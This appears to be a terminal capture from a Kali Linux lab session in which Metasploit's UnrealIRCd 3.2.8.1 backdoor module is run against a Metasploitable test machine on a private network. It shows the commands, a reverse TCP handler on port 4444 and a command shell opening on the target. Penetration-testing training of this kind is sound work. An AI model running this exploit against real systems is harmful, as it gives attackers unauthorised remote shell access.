 kali@kali: ~/Desktop
kali@kali: ~/Desktop
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.107.128
RHOSTS => 192.168.107.128
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.107.129:4444
[*] 192.168.107.128:6667 - Connected to 192.168.107.128:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.107.128:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo XbeDqwdYeOUNP1vd;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "XbeDqwdYeOUNP1vd\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.107.129:4444 -> 192.168.107.128:60709)
at 2025-12-19 22:50:55 -0500